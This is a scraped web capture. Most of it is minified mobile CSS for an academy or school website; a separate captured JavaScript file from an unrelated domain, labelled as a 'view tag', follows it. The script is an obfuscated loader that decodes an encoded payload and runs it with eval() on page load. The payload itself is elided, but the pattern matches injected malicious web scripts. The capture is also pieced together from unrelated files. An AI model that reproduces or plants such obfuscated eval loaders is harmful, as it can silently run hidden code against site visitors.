.flow__block+.flow__block:before{top:-28px;right:0;left:0;width:40px;height:40px;margin:auto}.p-study .curriculum{margin:0 -15px 70px}.p-study .curriculum__block__head{margin-bottom:35px}.p-study .curriculum__block__head .ttl__main{padding:0 15px}.p-study .curriculum__block__head .ttl__main>span{padding-bottom:0;padding-left:25px;font-size:17px}.p-study .curriculum__block__head .ttl__main>span:before{width:17px;height:17px}.p-study .curriculum__block__body{padding-top:50px}.p-study .curriculum__block__body .item__image{top:-50px}.p-study .curriculum__block__body .item__image img{width:100px}.p-study .curriculum__block+.curriculum__block{margin-top:55px;padding-top:75px}.p-study .curriculum__block+.curriculum__block:before{width:60px;height:47px}.p-study .instructor{display:block;margin:0 -15px}.p-study .instructor__item{width:auto;margin:0;padding:20px 30px}.p-study .instructor__item+.instructor__item{margin-top:20px}.p-study .instructor__item__head .thumb{width:60px}.p-study .instructor__item__head .name{width:calc(100% - 82px);font-size:18px}.p-study .schedule{margin:0 -15px;padding:45px 30px 50px}.p-study .schedule__head .ttl{margin-bottom:15px;font-size:18px}.p-study .schedule__body{margin-top:20px}.p-study .schedule__body__tab{padding-left:0}.p-study .schedule__body__tab .list li{height:55px}.p-study .schedule__body__tab .list li a{margin-top:5px}.p-study .schedule__body__tab .list li a>span{margin-top:-5px;font-size:12px}.p-study .schedule__body__main .week__item__head{width:60px;padding:15px 0}.p-study .schedule__body__main .week__item__body{display:block;width:calc(100% - 60px)}.p-study .schedule__body__main .week__item__body .list{width:auto;padding:15px}.p-study .schedule__body__main .week__item__body .list>dd{margin-top:5px}.p-study .schedule__body__main .week__item__body .list>dd ul li{font-size:12px}.p-study .schedule__body__main .week__item__body .list+.list{border-top:1px dashed #dedede;border-left:none}.p-tokyo .house__block{overflow:hidden;display:block;margin:0 -30px}.p-tokyo .house__block+.house__block{margin-top:50px}.p-tokyo .house__block__image{width:auto;padding-left:20%}.p-tokyo .house__block__image .image{padding-top:66.666%;box-shadow:none}.p-tokyo .house__block__detail{position:relative;top:auto;left:auto;width:auto;height:auto;margin-top:-40px;padding-right:10.667%}.p-tokyo .house__block__detail__inner{display:block;height:auto;padding:40px 30px 45px}.p-tokyo .house__block__detail__inner .ttl{font-size:20px}.p-tokyo .house__block__detail__inner .txt{margin-top:10px}.p-tokyo .house__block--rev .house__block__image{padding-right:20%;padding-left:0}.p-tokyo .house__block--rev .house__block__detail{right:auto;padding-right:0;padding-left:10.667%}.p-tokyo .table{margin:0 -15px}.p-tokyo .table__body{overflow-x:auto;white-space:nowrap;-webkit-overflow-scrolling:touch}.p-tokyo .table__body thead td{padding:15px;font-size:12px}.p-tokyo .table__body tbody th{padding:15px}.p-tokyo .table__body tbody td{padding:15px}.p-tokyo .table__body tbody td span{font-size:10px}.p-tokyo .table__body tbody td dl{display:block;min-width:100%}.p-tokyo .table__body tbody td dl dt{font-weight:700}.p-tokyo .table__body tbody td dl dd{margin-top:5px}.p-tokyo .table__body tbody td dl+dl{margin-top:15px}.p-tokyo .table__body tbody .vertical{padding:15px 10px}.p-tokyo .table__foot{margin-top:25px}.p-voice .section{padding:50px 0 75px}.p-voice .section__head .ttl{font-size:19px}.p-voice .section__body{margin-top:30px}.p-voice .posts__body{margin:-2% -1%}.p-voice .posts__body .item{width:48%;margin:2% 1%}.p-voice .posts__foot{margin-top:25px}.p-diary .posts{padding:30px 0 60px}.p-diary .single{padding:20px 30px 25px}.p-diary .single__head{padding-bottom:20px}.p-diary .single__head .ttl{font-size:19px}.p-diary .single__head .date{margin-top:10px;font-size:9px}.p-diary .single__body{padding-top:20px}.p-diary .pager{margin-top:20px}.p-diary .pager__list .item--back span{color:#333}.p-diary .pager__list .item--prev a,.p-diary .pager__list .item--next a{justify-content:center;width:40px;padding:0}.p-diary .pager__list .item--prev a i,.p-diary .pager__list .item--next a i{margin:0}.p-diary .pager__list .item--prev span,.p-diary .pager__list .item--next span{display:none}.p-exam .posts{padding:30px 0 60px}.p-exam .single{padding:25px 15px 35px}.p-exam .single__head__image{width:50px;height:50px}.p-exam .single__head__detail{width:calc(100% - 65px)}.p-exam .single__head__detail .ttl{font-size:18px}.p-exam .single__head__detail .note{margin-top:3px}.p-exam .single__head__detail .note span+span:before{margin:0 5px}.p-exam .single__body{margin-top:20px;border:none}.p-exam .single__body__top{display:block;padding:15px}.p-exam .single__body__top .note{padding-right:20px}.p-exam .single__body__top .note dt{margin-right:8px;padding:2px 7px 3px;font-size:9px}.p-exam .single__body__top .note dd{line-height:2.5}.p-exam .single__body__top .score{margin-top:15px;padding-top:15px;border-top:1px solid #686868}.p-exam .single__body__top .score:before{display:none}.p-exam .single__body__top .score dd{margin-left:10px;padding-left:20px;font-size:12px}.p-exam .single__body__top .score dd span{font-size:16px}.p-exam .single__body__top .score dd:before{width:13px;height:12px}.p-exam .single__body__btm{margin-top:10px;padding:0 15px}.p-exam .single__body__btm .block{padding:20px 0}.p-exam .single__body__btm .block__ttl{padding-left:24px;font-size:16px}.p-exam .single__body__btm .block__ttl--01:before{width:16px;height:14px}.p-exam .single__body__btm .block__ttl--02:before{width:16px;height:16px}.p-exam .latest{margin-top:45px}.p-magazine .section__btn{display:none}.p-magazine .section+.section{margin-top:50px}.p-column .single{margin-bottom:20px;padding:20px 30px 25px}.p-column .single__head{padding-bottom:20px}.p-column .single__head .cate a{padding:3px 5px;font-size:10px}.p-column .single__head .ttl{margin-top:10px;font-size:19px}.p-column .single__head .note{display:block;margin-top:10px}.p-column .single__head .note__tags a{font-size:10px}.p-column .single__head .note__date{margin-top:5px;text-align:right;font-size:9px}.p-column .single__body{padding-top:20px}.p-interview .single{padding:20px 30px 25px}.p-interview .single__head{padding-bottom:20px}.p-interview .single__head .cate span{padding:3px 5px;font-size:10px}.p-interview .single__head .ttl{margin-top:10px;font-size:19px}.p-interview .single__body{padding-top:20px}.p-interview .single__body__intro .name{font-size:14px}.p-interview .single__body__intro .link{letter-spacing:0}.p-interview .single__body__intro .link dt,.p-interview .single__body__intro .link dd{display:block}.p-interview .single__body__intro .link dt:after{display:none}.p-interview .single__body__detail h2{margin:40px 0 20px;padding:10px 15px;border-left-width:4px;font-size:18px}.p-interview .single__body__detail h3{margin:15px 0;font-size:14px}.p-interview .single__body__detail h3 span{font-size:10px}.p-interview .single__body__detail dl{padding:20px 20px}.p-interview .p-interview-kv__head{padding:.5em 10px}.p-interview .p-interview-kv__text img{width:60vw}.p-interview .p-interview-archive{padding-top:30px}.p-interview-archive .m-card__detail{padding:1em 20px 1.5em}.p-interview-archive .m-card__detail .ttl{font-size:16px}.p-interview-archive .m-card__detail .name{font-size:11px}.p-interview-related{margin-top:45px}.p-interview-related .m-card__detail .ttl{font-size:13px}.p-interview-related .m-card__detail .name{font-size:11px}.p-faq .posts{padding:0 15px}.p-faq .posts__head .ttl{padding-bottom:10px;font-size:18px;letter-spacing:1px}.p-faq .posts__head .ttl:after{width:60px}.p-faq .posts__body{margin-top:20px}.p-faq .posts__body .list li+li{margin-top:15px}.p-faq .posts__body .list li a{font-size:14px}.p-faq .single__block{padding:40px 30px}.p-faq .single__block+.single__block{margin-top:30px}.p-faq .single__block .question,.p-faq .single__block .answer{padding-left:30px}.p-faq .single__block .question:before,.p-faq .single__block .answer:before{width:15px;height:15px;font-size:9px}.p-faq .single__block .ttl{font-size:18px;letter-spacing:1px}.p-faq .single__block .ttl:after{width:60px}.p-faq .single__block .list{display:block;margin:20px 0 0}.p-faq .single__block .list li{width:auto;margin:0}.p-faq .single__block .list li+li{margin-top:15px}.p-faq .single__block .list li:nth-child(odd){padding-right:0}.p-faq .single__block .list li a{font-size:12px}.p-faq .social{margin-top:65px}.p-faq .social__head .ttl{font-size:19px}.p-faq .social__body{padding:45px 30px 50px;background:#fff}.p-faq .social__body .txt{font-size:14px}.p-faq .social__body .btn{width:auto;max-width:285px;margin:30px auto 0}.p-faq .tab{padding-top:20px}.p-faq .tab__head{margin:0 -15px}.p-faq .tab__head__nav .item{height:85px}.p-faq .tab__head__nav .item a>span{font-size:11px;line-height:1.5;letter-spacing:0}.p-faq .tab__body{margin-top:60px}.p-topics .single{margin-bottom:20px;padding:20px 30px 25px}.p-topics .single__head{padding-bottom:20px}.p-topics .single__head .ttl{font-size:19px}.p-topics .single__head .date{margin-top:10px;font-size:9px}.p-topics .single__body{padding-top:20px}.p-company .section{padding-top:45px}.p-company .section__inner{padding:55px 30px 40px}.p-company .section__inner h2{font-size:18px}.p-company .section__inner h3{font-size:14px}.p-inquiry .form{padding:50px 0 70px}.p-contact .form{padding:50px 0 70px}.p-contact .form__head .ttl{font-size:19px}.p-contact .form__body{margin-top:35px}.p-contact .about{padding:65px 0 70px}.p-contact .about__head .ttl{font-size:19px}.p-contact .about__body{margin-top:35px;padding:45px 30px 50px}.p-contact .about__body .access{margin-bottom:20px}.p-contact .about__body .access__ttl{font-size:18px}.p-contact .about__body .access__txt{margin-top:15px;line-height:2}.p-contact .about__body .access__map{margin-top:30px}.p-contact .about__body .blocks{display:block;margin:0}.p-contact .about__body .blocks__item{width:auto;margin:0;padding:15px 25px;font-size:14px}.p-contact .about__body .blocks__item+.blocks__item{margin-top:15px}.p-blockDesignList__title{font-size:.9375rem;letter-spacing:.075em}.p-blockDesignList__list li{font-size:.75rem}.p-blockDesignList--number,.p-blockDesignList--dot{padding:18px 20.5px 9px}.p-blockDesignList--number li{padding-top:9px;padding-bottom:9px;padding-left:31px}.p-blockDesignList--number li::before{width:21px;height:21px;line-height:21px;font-size:.625rem}.p-blockDesignList--dot li::before{top:17px;width:4px;height:4px}.p-blockDesignList--check .p-blockDesignList__title{left:10px}.p-blockDesignList--check li{padding-top:8px;padding-bottom:8px;padding-left:25px}.p-blockDesignList--check li::before{left:0;width:15px;height:15px}.u-pc{display:none}.u-sp{display:block}img.u-sp{display:inline}}@media screen and (max-width: 750px){.l-sub__block__body .bnrs{display:block;margin:0}.l-sub__block__body .bnrs li{width:auto;margin:0}.l-sub__block__body .bnrs li+li{margin-top:15px}.l-result__lists__body .item{width:50%}.l-support__head .btns{display:block}.l-support__head .btns li{width:auto}.l-support__head .btns li+li{margin-top:20px}.l-posts__body{display:block;margin:0}.l-posts__body .item{margin:0}.l-posts__body--col02 .item,.l-posts__body--col03 .item{width:auto}.l-posts__body--col02 .item+.item,.l-posts__body--col03 .item+.item{margin-top:20px}.m-slider{margin:0 -15px !important}.m-categories{margin:-1%}.m-categories .item{width:48%;margin:1%}.m-local-nav{display:block}.m-local-nav .item{width:auto}.m-local-nav .item+.item{margin-top:10px}.m-exam__body__top{padding:15px 0}.m-exam__body__top .note dd{display:block;margin-top:5px}.p-top .first__slider__list .item__image{padding-top:117.066%}.p-top .first__slider__list .item__image .image--pc{display:none}.p-top .first__slider__list .item__image .image--sp{display:block}.p-top .first__thumbs__list .item{width:160px}.p-top .service__body .block__body__list{display:block}.p-top .service__body .block__body__list .item{width:auto}.p-top .service__foot{display:block}.p-top .service__foot .item{width:auto}.p-top .service__foot .item+.item{margin-top:10px}.p-top .contact{background:#fff}.p-top .contact .txt br{display:none}.p-top .contact .list{display:block}.p-top .contact .list li{width:auto;max-width:315px}.p-top .contact .list li+li{margin-top:10px;margin-left:0}.p-top .voice__list__body{display:block;margin:0 -15px}.p-top .voice__list__body .item{width:auto}.p-top .voice__btns{display:block}.p-top .medias__banner .bnrs{display:block;margin:0}.p-top .medias__banner .bnrs li{width:auto;margin:0}.p-top .medias__banner .bnrs li+li{margin-top:10px}.p-about .flow__block{display:block;border-radius:0}.p-about .flow__block__detail{width:auto}.p-about .flow__block__image{width:auto;margin-top:30px}.p-study .feature,.p-work .feature{display:block}.p-study .feature__item,.p-work .feature__item{width:auto}.p-study .feature__item+.feature__item,.p-work .feature__item+.feature__item{margin-top:40px}.p-study .curriculum__block__body{display:block;margin:0;padding-top:0}.p-study .curriculum__block__body .item{width:auto;margin:0;padding-top:50px}.p-study .curriculum__block__body .item__image{top:0}.p-study .curriculum__block__body .item__detail .txt{text-align:center}.p-study .curriculum__block__body .item+.item{margin-top:20px}.p-voice .movie__body{display:block;margin:0}.p-voice .movie__body .item{width:auto;margin:0}.p-voice .movie__body .item+.item{margin-top:20px}.p-interview .p-interview-kv{height:275px;background-image:url(../img/interview/kv_bg_sp.webp)}.p-interview .p-interview-kv__text img{width:min(100%, 339px)}.p-interview .p-interview-kv__text img.pc{display:none}.p-interview .p-interview-kv__text img.sp{display:inline}.p-company .section__inner .access__map{padding-top:100%}.p-company .section__inner .port-common-Company th,.p-company .section__inner .port-common-Company td{display:block;padding:20px 0;border-bottom:1px solid #ebebeb;text-align:left}.p-company .section__inner .port-common-Company th{font-weight:bold;padding-bottom:10px;border-bottom:0;width:auto}.p-company .section__inner .port-common-Company td{padding-top:0;width:auto}.p-company .section__inner .port-common-Company dt:not(:first-of-type){margin-top:15px}.p-company .section__inner .port-common-Company_Member{display:block;margin:0;padding:0}.p-company .section__inner .port-common-Company_Member .with-thumbnail{display:flex;align-items:flex-start}.p-company .section__inner .port-common-Company_Member>li,.p-company .section__inner .port-common-Company_Member>.item-full{margin-bottom:10px}.p-company .section__inner .port-common-Company_Member>li span,.p-company .section__inner .port-common-Company_Member>.item-full span{display:block;font-size:11px}.p-company .section__inner .port-common-Company_Member>li img,.p-company .section__inner .port-common-Company_Member>.item-full img{margin-right:10px;border-radius:50%}.p-company .section__inner .port-common-Company_Member>li em,.p-company .section__inner .port-common-Company_Member>.item-full em{display:block;font-size:18px;font-weight:bold;font-style:normal;padding:.25em 0 0}.p-company .section__inner .port-common-Company_Member>li{flex-basis:50%;list-style-type:none;margin-bottom:10px}.p-company .section__inner .port-common-Company_Member>.item-full{width:100%}.p-company .section__inner .port-common-Company_Member>.item-full em{padding:.25em 0}.p-contact .about__body .access__map{padding-top:73.684%}}@media screen and (max-width: 480px){.l-result__lists__body{display:block}.l-result__lists__body .item{width:auto}}


--- FILE ---
content_type: application/javascript
request_url: https://best-movie100.com/js/tags/netvisionacademy-view-tag.js
body_size: 9847
content:
/*
X-Tag-Name: netvisionacademy
X-Tag-URI: netvisionacademy-view-tag.js
X-Tag-LP: https://www.netvisionacademy.com/lp/
X-Tag-Domain: 
*/
var _0xc56e=['','split','0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/','slice','indexOf','','','.','pow','reduce','reverse','0'];function _0xe99c(d,e,f){var g=_0xc56e[2][_0xc56e[1]](_0xc56e[0]);var h=g[_0xc56e[3]](0,e);var i=g[_0xc56e[3]](0,f);var j=d[_0xc56e[1]](_0xc56e[0])[_0xc56e[10]]()[_0xc56e[9]](function(a,b,c){if(h[_0xc56e[4]](b)!==-1)return a+=h[_0xc56e[4]](b)*(Math[_0xc56e[8]](e,c))},0);var k=_0xc56e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc56e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe99c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",68,"aMWYEbyqk",37,6,26))